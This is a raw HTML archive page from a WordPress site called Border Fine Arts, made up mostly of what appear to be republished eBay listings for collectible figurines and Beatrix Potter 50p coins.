

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theborderfinearts.com/2019/03/
body_size: 22623
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>March | 2019 | Border Fine Arts</title>
<link rel="pingback" href="https://theborderfinearts.com/xmlrpc.php" />
	<link rel='archives' title='February 2026' href='https://theborderfinearts.com/2026/02/' />
	<link rel='archives' title='January 2026' href='https://theborderfinearts.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://theborderfinearts.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://theborderfinearts.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://theborderfinearts.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://theborderfinearts.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://theborderfinearts.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://theborderfinearts.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://theborderfinearts.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://theborderfinearts.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://theborderfinearts.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://theborderfinearts.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://theborderfinearts.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://theborderfinearts.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://theborderfinearts.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://theborderfinearts.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://theborderfinearts.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://theborderfinearts.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://theborderfinearts.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://theborderfinearts.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://theborderfinearts.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://theborderfinearts.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://theborderfinearts.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://theborderfinearts.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://theborderfinearts.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://theborderfinearts.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://theborderfinearts.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://theborderfinearts.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://theborderfinearts.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://theborderfinearts.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://theborderfinearts.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://theborderfinearts.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://theborderfinearts.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://theborderfinearts.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://theborderfinearts.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://theborderfinearts.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://theborderfinearts.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://theborderfinearts.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://theborderfinearts.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://theborderfinearts.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://theborderfinearts.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://theborderfinearts.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://theborderfinearts.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://theborderfinearts.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://theborderfinearts.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://theborderfinearts.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://theborderfinearts.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://theborderfinearts.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://theborderfinearts.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://theborderfinearts.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://theborderfinearts.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://theborderfinearts.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://theborderfinearts.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://theborderfinearts.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://theborderfinearts.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://theborderfinearts.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://theborderfinearts.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://theborderfinearts.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://theborderfinearts.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://theborderfinearts.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://theborderfinearts.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://theborderfinearts.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://theborderfinearts.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://theborderfinearts.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://theborderfinearts.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://theborderfinearts.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://theborderfinearts.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://theborderfinearts.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://theborderfinearts.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://theborderfinearts.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://theborderfinearts.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://theborderfinearts.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://theborderfinearts.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://theborderfinearts.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://theborderfinearts.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://theborderfinearts.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://theborderfinearts.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://theborderfinearts.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://theborderfinearts.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://theborderfinearts.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://theborderfinearts.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://theborderfinearts.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://theborderfinearts.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://theborderfinearts.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://theborderfinearts.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://theborderfinearts.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://theborderfinearts.com/2018/12/' />
	<link rel='archives' title='November 2018' href='https://theborderfinearts.com/2018/11/' />
	<link rel='archives' title='October 2018' href='https://theborderfinearts.com/2018/10/' />
	<link rel='archives' title='September 2018' href='https://theborderfinearts.com/2018/09/' />
	<link rel='archives' title='August 2018' href='https://theborderfinearts.com/2018/08/' />
	<link rel='archives' title='July 2018' href='https://theborderfinearts.com/2018/07/' />
	<link rel='archives' title='June 2018' href='https://theborderfinearts.com/2018/06/' />
	<link rel='archives' title='May 2018' href='https://theborderfinearts.com/2018/05/' />
	<link rel='archives' title='April 2018' href='https://theborderfinearts.com/2018/04/' />
	<link rel='archives' title='March 2018' href='https://theborderfinearts.com/2018/03/' />
	<link rel='archives' title='February 2018' href='https://theborderfinearts.com/2018/02/' />
	<link rel='archives' title='January 2018' href='https://theborderfinearts.com/2018/01/' />
	<link rel='archives' title='December 2017' href='https://theborderfinearts.com/2017/12/' />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Feed" href="https://theborderfinearts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Border Fine Arts &raquo; Comments Feed" href="https://theborderfinearts.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///theborderfinearts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bigcity_style-css'  href='https:///theborderfinearts.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theborderfinearts.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theborderfinearts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theborderfinearts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Border Fine Arts"/>
	<meta property="og:title" content="How To Print Your Own Art Prints At Home"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://theborderfinearts.com/2019/03/how-to-print-your-own-art-prints-at-home/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">
        #header {
            background: url() 0 0 no-repeat;
        }
        #heading a,
        #heading .description {
            color: #ffffff;
        }
    </style><script async type="text/javascript" src="/bapyqusaq.js"></script>
<script type="text/javascript" src="/qydocuqi.js"></script>
</head>
<body class="archive date">
    <div id="header-wrapper">
        <div id="header">
            <h1><a href="https://theborderfinearts.com">Border Fine Arts</a></h1>
                    </div>
    </div>
    <div id="access-wrapper">
        <div id="access" role="navigation">
            <div class="menu"><ul><li class="page_item page-item-6"><a href="https://theborderfinearts.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://theborderfinearts.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://theborderfinearts.com/terms-of-service/">Terms of service</a></li></ul></div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div id="root">
        <div id="main">

    <div id="content">
        					<h3 class="archive">Monthly Archives: <span>March 2019</span></h3>
 	  	        
                	        		<div class="post hentry" id="post-1026">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/how-to-print-your-own-art-prints-at-home/" rel="bookmark" title="Permalink to: How To Print Your Own Art Prints At Home">How To Print Your Own Art Prints At Home</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-31 16:36:35+00:00">on March 31, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/print/" rel="category tag">print</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/--nTTHOrPpc" frameborder="0" allowfullscreen></iframe></div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/home/" rel="tag">home</a>, <a href="https://theborderfinearts.com/tag/print/" rel="tag">print</a>, <a href="https://theborderfinearts.com/tag/prints/" rel="tag">prints</a></p>        		</div>
        	        		<div class="post hentry" id="post-1024">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/mrs-tiggy-winkle-50p-coin-2016-4/" rel="bookmark" title="Permalink to: Mrs tiggy winkle 50p coin 2016">Mrs tiggy winkle 50p coin 2016</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-31 04:35:42+00:00">on March 31, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/tiggy/" rel="category tag">tiggy</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content">
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Mrs-tiggy-winkle-50p-coin-2016-01-crb.jpg" title="Mrs tiggy winkle 50p coin 2016" alt="Mrs tiggy winkle 50p coin 2016"/>
 <br/>  	     <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mrs tiggy winkle 50p coin 2016" alt="Mrs tiggy winkle 50p coin 2016"/>  <br/>
	Mrs tiggy winkle 50p coin 2016. The item &#8220;Mrs tiggy winkle 50p coin 2016&#8243; is in sale since Friday, June 15, 2018. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;scott_woollard&#8221; and is located in Hertford. This item can be shipped to United Kingdom.
 	<ul> 
		
<li>Collector Ornaments Options: Beatrix Potter</li>

</ul> 
	
 <br/>

	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mrs tiggy winkle 50p coin 2016" alt="Mrs tiggy winkle 50p coin 2016"/>   <br/>
 </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/coin/" rel="tag">coin</a>, <a href="https://theborderfinearts.com/tag/tiggy/" rel="tag">tiggy</a>, <a href="https://theborderfinearts.com/tag/winkle/" rel="tag">winkle</a></p>        		</div>
        	        		<div class="post hentry" id="post-1022">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/rare-horse-breeds-a5055-connemara-mare-foal-border-fine-arts-statue-ornament/" rel="bookmark" title="Permalink to: Rare Horse Breeds A5055 Connemara Mare &amp; Foal Border Fine Arts Statue Ornament">Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-30 16:34:48+00:00">on March 30, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/rare/" rel="category tag">rare</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-01-xtw.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>

 
 <br/> 


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-02-upo.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>	
 <br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-03-ac.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/> <br/> <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-04-tod.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>
 
<br/>
   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-05-zkx.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>  	<br/>

 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-06-efe.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>

  <br/>
 	   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-07-nxoz.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>		<br/>	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-08-knpg.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/><br/>   <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-09-asr.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>	 	<br/> 


<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-10-wv.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/> 	<br/>  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-11-dug.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>


<br/> 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Rare-Horse-Breeds-A5055-Connemara-Mare-Foal-Border-Fine-Arts-Statue-Ornament-12-vraf.jpg" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>  
<br/> 

<br/>
<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/><br/> No chips or cracks. The item &#8220;Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament&#8221; is in sale since Sunday, March 3, 2019. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;portobellomarket&#8221; and is located in london, London. This item can be shipped to United Kingdom, Antigua and barbuda, Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Canada, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei darussalam, Cayman islands, Dominica, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French guiana, Iceland, Jersey, Jordan, Cambodia, Saint kitts and nevis, Saint lucia, Liechtenstein, Sri lanka, Macao, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Turks and caicos islands, Aruba, Saudi arabia, United arab emirates, Ukraine, Chile, South africa.

 	 <ul>
<li>Manufacturer: Border Fine Arts</li>
<li>Item Type: Ornament/ Figurine</li>
</ul>
 <br/>

 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament" alt="Rare Horse Breeds A5055 Connemara Mare &#038; Foal Border Fine Arts Statue Ornament"/>		<br/>  </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a5055/" rel="tag">a5055</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/breeds/" rel="tag">breeds</a>, <a href="https://theborderfinearts.com/tag/connemara/" rel="tag">connemara</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/foal/" rel="tag">foal</a>, <a href="https://theborderfinearts.com/tag/horse/" rel="tag">horse</a>, <a href="https://theborderfinearts.com/tag/mare/" rel="tag">mare</a>, <a href="https://theborderfinearts.com/tag/ornament/" rel="tag">ornament</a>, <a href="https://theborderfinearts.com/tag/rare/" rel="tag">rare</a>, <a href="https://theborderfinearts.com/tag/statue/" rel="tag">statue</a></p>        		</div>
        	        		<div class="post hentry" id="post-1020">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/border-fine-arts-a2016-arabian-stallion-limited-edition-certificate/" rel="bookmark" title="Permalink to: Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate">Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-30 04:33:47+00:00">on March 30, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/border/" rel="category tag">border</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content">  <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A2016-Arabian-Stallion-Limited-Edition-Certificate-01-cj.jpg" title="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate" alt="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate"/>
<br/> 
		 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Border-Fine-Arts-A2016-Arabian-Stallion-Limited-Edition-Certificate-02-pee.jpg" title="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate" alt="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate"/> 	
<br/>
  
	
 
<br/>  	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate" alt="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate"/>	<br/>	 Arabian Horse Sculpture by Border Fine Arts. Any questions 07713 259904 as I can respond more quickly. The item &#8220;Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate&#8221; is in sale since Wednesday, September 5, 2018. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Collector Plates&#8221;. The seller is &#8220;zat1773&#8243; and is located in  Nr canterbury, Kent. This item can be shipped to United Kingdom.
<ul>

<li>Manufacturer: Border Fine Arts</li>
   </ul> 

	<br/>
	 	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate" alt="Border Fine Arts A2016 Arabian Stallion Limited Edition-Certificate"/><br/>
 </div>
                    <p class="tags">Tags: <a href="https://theborderfinearts.com/tag/a2016/" rel="tag">a2016</a>, <a href="https://theborderfinearts.com/tag/arabian/" rel="tag">arabian</a>, <a href="https://theborderfinearts.com/tag/arts/" rel="tag">arts</a>, <a href="https://theborderfinearts.com/tag/border/" rel="tag">border</a>, <a href="https://theborderfinearts.com/tag/edition-certificate/" rel="tag">edition-certificate</a>, <a href="https://theborderfinearts.com/tag/fine/" rel="tag">fine</a>, <a href="https://theborderfinearts.com/tag/limited/" rel="tag">limited</a>, <a href="https://theborderfinearts.com/tag/stallion/" rel="tag">stallion</a></p>        		</div>
        	        		<div class="post hentry" id="post-1018">
        		    <div class="entry-title">
                    <h2><a href="https://theborderfinearts.com/2019/03/mr-jeremy-fisher-50p-coin-beatrix-potter-2017-4/" rel="bookmark" title="Permalink to: Mr Jeremy Fisher 50p Coin Beatrix Potter 2017">Mr Jeremy Fisher 50p Coin Beatrix Potter 2017</a></h2>
                    </div>
                    <div class="postdata">
                        <span class="vcard">Posted by <span class="fn">admin</span></span>
                        <span class="published posted_date" title="2019-03-29 16:32:49+00:00">on March 29, 2019</span>
                        <br/>
                        <a href="https://theborderfinearts.com/category/jeremy/" rel="category tag">jeremy</a> /
                        <span>Comments Off</span>                    </div>
                    <div class="entry-content"><img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Mr-Jeremy-Fisher-50p-Coin-Beatrix-Potter-2017-01-bmv.jpg" title="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017" alt="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017"/>
 <br/>	<img class="[base64]" src="https://theborderfinearts.com/wp-content/images/Mr-Jeremy-Fisher-50p-Coin-Beatrix-Potter-2017-02-vf.jpg" title="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017" alt="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017"/>
	  <br/> 
 	 
<br/>	
 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017" alt="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017"/><br/>
  Mr Jeremy Fisher &#8211; 50p Coin Beatrix Potter 2017. Collection in person only. The item &#8220;Mr Jeremy Fisher 50p Coin Beatrix Potter 2017&#8243; is in sale since Wednesday, September 19, 2018. This item is in the category &#8220;Collectables\Decorative Ornaments &#038; Plates\Border Fine Arts&#8221;. The seller is &#8220;kamilhorvathov_0&#8243; and is located in Leicester. This item can&#8217;t be shipped, the buyer must pick up the item.
 <ul>	  

<li>Collector Ornaments Options: Beatrix Potter</li>
<li>Type: Mr Jeremy Fisher 50p 2017</li>
  </ul>

 

 <br/>	 <img class="[base64]" src="https://theborderfinearts.com/wp-content/images/saqu.gif" title="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017" alt="Mr Jeremy Fisher 50p Coin Beatrix Potter 2017"/> 
<br/>	
  </div>
